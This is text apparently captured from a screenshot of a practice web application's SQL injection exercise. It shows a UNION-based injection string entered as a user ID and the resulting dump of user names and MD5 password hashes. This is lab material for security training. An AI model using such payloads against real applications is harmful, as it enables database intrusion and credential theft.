 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99